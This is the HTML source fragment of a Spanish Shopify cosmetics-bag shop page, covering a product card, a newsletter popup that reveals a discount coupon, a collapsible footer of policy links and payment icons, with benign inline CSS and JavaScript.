            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_WNQPac-15427270312266"
            
          >
            <a
              href="/en/products/neceser-marquise-mathilde-m"
              id="CardLink-template--27532777259338__featured_collection_WNQPac-15427270312266"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_WNQPac-15427270312266 Badge-template--27532777259338__featured_collection_WNQPac-15427270312266"
            >
              Neceser Marquise Mathilde M
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        21,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        21,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/en/collections/mathilde-m"
          class="button"
          aria-label="View all products in the Mathilde M. collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--27532777259338__custom_liquid_VKU9HD" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_VKU9HD-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_VKU9HD-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27532777259338__custom_liquid_VKU9HD-padding">
    <div class="tu-compra-inteligente">
  <!-- Usamos h2 para que coja estilo de título global -->
  <h2 class="titulo">TU COMPRA INTELIGENTE</h2>

  <div class="iconos">
    <!-- Envío gratis -->
    <div class="item">
      <img src="https://cdn.shopify.com/s/files/1/0619/1693/8405/files/icon-footer-1.svg?v=1734955189" alt="Envío gratis">
      <p class="texto">Envío gratis desde <strong>59€</strong></p>
    </div>

    <!-- Devoluciones fáciles -->
    <div class="item">
      <img src="https://cdn.shopify.com/s/files/1/0619/1693/8405/files/icon-footer-4.svg?v=1734955189" alt="Devoluciones fáciles">
      <p class="texto">Devoluciones fáciles</p>
    </div>

    <!-- Atención al cliente -->
    <div class="item">
      <img src="https://cdn.shopify.com/s/files/1/0619/1693/8405/files/icon-footer-6.svg?v=1734955189" alt="Atención al cliente">
      <p class="texto">Atención al cliente</p>
    </div>
  </div>
</div>

<style>
.tu-compra-inteligente {
  text-align: center;
  padding: 40px 20px;
}

/* Forzamos tipografía de heading */
.tu-compra-inteligente .titulo {
  font-family: var(--font-heading-family) !important;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 30px;
  color: #000;
}

/* Fila de iconos */
.tu-compra-inteligente .iconos {
  display: flex;
  justify-content: center;
  gap: 40px;
  flex-wrap: nowrap;
}

/* Bloques */
.tu-compra-inteligente .item {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 120px;
}

/* Iconos */
.tu-compra-inteligente .item img {
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}

/* Forzamos tipografía de body */
.tu-compra-inteligente .texto {
  font-family: var(--font-body-family) !important;
  font-size: 14px;
  line-height: 1.4;
  margin: 0;
  color: #000;
}
</style>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--27532778078538__custom_liquid_4YBRQ7" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_4YBRQ7-padding">
    
<section id="newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7" class="newsletter-section">
  <div class="nl-container">
    <h2 class="nl-heading">Únete y consigue tu código</h2>
    <p class="nl-subheading">Suscríbete para ofertas y novedades.</p><form method="post" action="/en/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter, newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7">
      <div class="nl-form">
        <input
          class="nl-input"
          type="email"
          name="contact[email]"
          placeholder="Tu correo electrónico"
          required
          aria-label="Tu correo electrónico"
          autocomplete="email"
        >
        <button type="submit" class="nl-button" data-loading-text="Enviando…">Enviar</button>
      </div>

      <div class="nl-message nl-error" role="alert" hidden>Introduce un correo válido.</div>
      <div class="nl-message nl-success" role="status" hidden>¡Gracias! Revisa el popup con tu código.</div></form><iframe name="nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7" id="nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7" style="display:none;"></iframe>
  </div>

  <div class="nl-modal" id="nl-modal-sections--27532778078538__custom_liquid_4YBRQ7" aria-hidden="true" role="dialog" aria-modal="true">
    <div class="nl-modal__overlay"></div>
    <div class="nl-modal__dialog" role="document" aria-labelledby="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">
      <button class="nl-modal__close" type="button" aria-label="Cerrar">×</button>
      <h3 class="nl-modal__title" id="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">¡Gracias por suscribirte!</h3>
      <p class="nl-modal__text">Aplica este cupón en tu próxima compra.</p>

      <div class="nl-coupon" data-coupon="GRACIAS">
        <span class="nl-coupon__label">Cupón</span>
        <code class="nl-coupon__code" id="nl-code-sections--27532778078538__custom_liquid_4YBRQ7" tabindex="0">GRACIAS</code>
        <button class="nl-copy" type="button" aria-label="Copiar código" data-copy-target="nl-code-sections--27532778078538__custom_liquid_4YBRQ7">Copiar código</button>
      </div>

      <div class="nl-copied" id="nl-copied-sections--27532778078538__custom_liquid_4YBRQ7" aria-live="polite" hidden>¡Copiado!</div>
    </div>
  </div>
</section>

<style>
  .newsletter-section { padding: 0; }
  .nl-container { max-width: var(--page-width, 1200px); margin: 0 auto; padding: 0 16px; text-align: center; }
  .nl-heading { margin: 0 0 6px; font-size: clamp(22px, 2.6vw, 34px); line-height: 1.2; }
  .nl-subheading { margin: 0 0 16px; color: #666; font-size: clamp(14px, 1.4vw, 16px); }
  .nl-form { display: grid; grid-template-columns: 1fr auto; gap: 10px; align-items: center; justify-content: center; max-width: 560px; margin: 0 auto; }
  .nl-input { width: 100%; padding: 12px 14px; border: 1px solid #ddd; border-radius: 999px; font-size: 16px; outline: none; }
  .nl-input:focus { border-color: #222; box-shadow: 0 0 0 3px rgba(0,0,0,0.06); }
  .nl-button { padding: 12px 18px; border: 0; border-radius: 999px; font-size: 16px; cursor: pointer; background: #000; color: #fff; }
  .nl-message { margin-top: 10px; font-size: 14px; }
  .nl-error { color: #b00020; }
  .nl-success { color: #0a7a36; }

  .nl-modal { position: fixed; inset: 0; display: none; }
  .nl-modal[aria-hidden="false"] { display: block; }
  .nl-modal__overlay { position: absolute; inset: 0; background: rgba(0,0,0,.45); }
  .nl-modal__dialog { position: relative; z-index: 1; max-width: 520px; margin: 10vh auto; background: #fff; border-radius: 16px; padding: 24px; box-shadow: 0 10px 30px rgba(0,0,0,.2); text-align: center; }
  .nl-modal__close { position: absolute; top: 8px; right: 12px; font-size: 22px; line-height: 1; background: transparent; border: 0; cursor: pointer; }

  .nl-modal__title { margin: 0 0 8px; font-size: 22px; }
  .nl-modal__text { margin: 0 0 16px; color: #444; }

  .nl-coupon { display: inline-flex; align-items: stretch; border: 1px dashed #aaa; border-radius: 12px; overflow: hidden; }
  .nl-coupon__label { padding: 10px 12px; background: #f6f6f6; font-size: 12px; letter-spacing: .08em; text-transform: uppercase; color: #555; }
  .nl-coupon__code { padding: 10px 12px; font-weight: 700; }
  .nl-copy { padding: 10px 12px; background: #000; color: #fff; border: 0; cursor: pointer; font-weight: 600; }
  .nl-copy:hover { filter: brightness(0.9); }

  .nl-copied { margin-top: 10px; font-size: 14px; color: #0a7a36; }

  @media (max-width: 480px){
    .nl-form { grid-template-columns: 1fr; }
    .nl-button { width: 100%; }
    .nl-copy { width: auto; }
  }
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root   = document.getElementById('newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7');
  if(!root) return;

  var form   = root.querySelector('form');
  var iframe = document.getElementById('nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7');
  var modal  = root.querySelector('.nl-modal');
  var overlay= modal.querySelector('.nl-modal__overlay');
  var closeBtn = modal.querySelector('.nl-modal__close');

  var copyBtn  = modal.querySelector('.nl-copy');
  var copiedEl = document.getElementById('nl-copied-sections--27532778078538__custom_liquid_4YBRQ7');
  var codeEl   = document.getElementById('nl-code-sections--27532778078538__custom_liquid_4YBRQ7');

  var successMsg = root.querySelector('.nl-success');
  var errorMsg   = root.querySelector('.nl-error');
  var submitBtn  = form.querySelector('button[type="submit"]');

  var iframeName = 'nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7';

  function openModal(){ modal.setAttribute('aria-hidden','false'); }
  function closeModal(){ modal.setAttribute('aria-hidden','true'); }

  // Cerrar popup (overlay, botón, ESC)
  overlay && overlay.addEventListener('click', closeModal);
  closeBtn && closeBtn.addEventListener('click', closeModal);
  document.addEventListener('keydown', function(e){ if(e.key==='Escape' && modal.getAttribute('aria-hidden')==='false'){ closeModal(); } });

  // Copiar código
  copyBtn && copyBtn.addEventListener('click', async function(){
    try{
      var textToCopy = codeEl ? codeEl.textContent.trim() : 'GRACIAS';
      if (navigator.clipboard && window.isSecureContext) {
        await navigator.clipboard.writeText(textToCopy);
      } else {
        var t = document.createElement('textarea');
        t.value = textToCopy; t.setAttribute('readonly',''); t.style.position='absolute'; t.style.left='-9999px';
        document.body.appendChild(t); t.select(); document.execCommand('copy'); document.body.removeChild(t);
      }
      copyBtn.textContent='¡Copiado!'; copiedEl && (copiedEl.hidden=false);
      setTimeout(function(){ copyBtn.textContent='Copiar código'; copiedEl && (copiedEl.hidden=true); }, 2000);
    } catch(err){ console.error('Clipboard error:', err); }
  });

  // Prepara el form para enviar a iframe (evita recargas incluso si hay scripts del tema)
  form.setAttribute('target', iframeName);

  // Al cargar el iframe, consideramos envío correcto (Shopify suele dar 200/redirect dentro del iframe)
  iframe.addEventListener('load', function(){
    // Mostramos texto de éxito y limpiamos
    successMsg.hidden = false;
    errorMsg.hidden = true;
    form.reset();
    // mantenemos el popup abierto (si quieres cerrarlo auto, pon un timeout aquí)
    submitBtn.disabled = false;
    submitBtn.textContent = originalTextCache || submitBtn.textContent;
  });

  var originalTextCache = null;

  form.addEventListener('submit', function(e){
    // Bloquea otros handlers del tema
    e.preventDefault();
    e.stopPropagation();
    if (typeof e.stopImmediatePropagation === 'function') e.stopImmediatePropagation();

    // Validación básica
    var email = form.querySelector('input[name="contact[email]"]').value.trim();
    var emailOk = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
    if(!emailOk){
      errorMsg.textContent = 'Introduce un correo válido.';
      errorMsg.hidden = false; successMsg.hidden = true;
      return false;
    }

    // Estado UI + abre popup al instante
    originalTextCache = submitBtn.textContent;
    submitBtn.disabled = true;
    submitBtn.textContent = submitBtn.getAttribute('data-loading-text') || 'Enviando…';
    errorMsg.hidden = true; successMsg.hidden = true;
    openModal();

    // Envío real al iframe (sin recargar la página)
    try { form.submit(); } catch(err){ console.error(err); }

    return false; // cinturón y tirantes: evita cualquier submit por otros scripts
  });
});
</script>
  </div>
</div>


</section><section id="shopify-section-sections--27532778078538__custom_liquid_zA6fmp" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_zA6fmp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_zA6fmp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_zA6fmp-padding">
    <footer id="ft-sections--27532778078538__custom_liquid_zA6fmp" class="ft-footer">
  <div class="ft-inner page-width">
    <div class="ft-grid">

      <!-- Bloque 1 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp">
          ¿Necesitas ayuda?
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/pages/contacto">Contacto</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Devoluciones</a></li>
          <li><a href="https://aromaticks.com/pages/ccpa-opt-out?view=track-order">Localizar pedido</a></li>
        </ul>
      </section>

      <!-- Bloque 2 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp">
          Políticas
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/policies/legal-notice">Aviso Legal</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Política de Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/terms-of-service">Términos de Servicio</a></li>
          <li><a href="https://aromaticks.com/policies/privacy-policy">Política de Privacidad</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Política de Devoluciones</a></li>
        </ul>
      </section>

    </div>
  </div>
</footer>

<style>
/* ===== Namespace: ft-sections--27532778078538__custom_liquid_zA6fmp ===== */
#ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{
  background:#F6F4F4;
  margin:0;               /* no añadimos margen propio */
  padding:12px 0 0;       /* aire arriba; abajo lo ajustamos por breakpoint */
}

/* Contenido interno */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner{ width:100%; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
  display:block;          /* móvil: cajones */
}

/* Bloques */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
  width:100%;
  padding:10px 0;
  background:none;
  border:0;
  text-align:left;
  font:inherit;
  font-weight:700;
  display:flex;
  align-items:center;
  justify-content:space-between;
  cursor:pointer;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{
  width:18px; height:18px; position:relative; flex:0 0 18px;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::before,
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{
  content:""; position:absolute; left:50%; top:50%;
  width:14px; height:2px; background:#000; transform:translate(-50%,-50%);
  transition:transform .25s ease, opacity .2s ease;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{ transform:translate(-50%,-50%) rotate(90deg); }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading[aria-expanded="true"] .ft-caret::after{ opacity:0; transform:translate(-50%,-50%) rotate(0); }

/* Panel (lista) */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
  list-style:none;
  padding:0;
  margin:4px 0 0 0;  /* un pelín de aire solo arriba del panel */
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a{
  display:inline-block;
  padding:4px 0;
  color:#000; text-decoration:none; font-size:14px; line-height:1.35;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a:hover{ text-decoration:underline; }

/* Ocultar con atributo hidden */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:none !important; }

/* ===== Desktop (≥768px): 2 columnas abiertas ===== */
@media (min-width:768px){
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
    display:grid;
    grid-template-columns:repeat(2, minmax(0,1fr));
    gap:40px;
  }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
    cursor:default;
    padding:8px 0 6px;
  }
  /* Siempre visibles en desktop, aunque lleven [hidden] */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{ display:block !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:block !important; }
  /* Ocultamos el icono en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{ display:none; }

  /* Aire simétrico arriba/abajo en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding:16px 0 12px; }
}

/* ===== Mobile (≤767px): reducir al máximo el espacio inferior real ===== */
@media (max-width:767px){
  /* Quitamos “colchones” de abajo SOLO dentro de este footer */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding-bottom:0 !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
    margin-bottom:0 !important;
    padding-bottom:0 !important;
  }
  /* Último enlace del último panel sin espacio extra */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li:last-child a{ padding-bottom:0; }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root = document.getElementById('ft-sections--27532778078538__custom_liquid_zA6fmp');
  if(!root) return;

  var headings = root.querySelectorAll('.ft-heading');
  var panels = root.querySelectorAll('.ft-panel');

  function setMode(){
    var desktop = window.matchMedia('(min-width:768px)').matches;
    if(desktop){
      // Desktop: todo abierto, sin acordeón
      headings.forEach(function(h){ h.setAttribute('aria-expanded','true'); });
      panels.forEach(function(p){ p.removeAttribute('hidden'); });
    }else{
      // Móvil: todo cerrado por defecto (usuario abre lo que quiera)
      headings.forEach(function(h){ if(!h.dataset.userToggled) h.setAttribute('aria-expanded','false'); });
      panels.forEach(function(p){ if(!p.dataset.userToggled) p.setAttribute('hidden',''); });
    }
  }

  headings.forEach(function(btn){
    btn.addEventListener('click', function(){
      // Solo actuamos en móvil
      if (window.matchMedia('(min-width:768px)').matches) return;
      var expanded = this.getAttribute('aria-expanded') === 'true';
      var panelId = this.getAttribute('aria-controls');
      var panel = document.getElementById(panelId);
      this.setAttribute('aria-expanded', String(!expanded));
      if(panel){
        if(expanded){ panel.setAttribute('hidden',''); }
        else{ panel.removeAttribute('hidden'); }
        // marcar que el usuario ha interactuado (no re-cerrar al cambiar tamaño)
        this.dataset.userToggled = '1';
        panel.dataset.userToggled = '1';
      }
    });
  });

  setMode();
  window.addEventListener('resize', setMode);
});
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778078538__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" media="print" onload="this.media='all'">
<noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27532778078538__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27532778078538__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27532778078538__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--27532778078538__footer color-accent-1 gradient section-sections--27532778078538__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
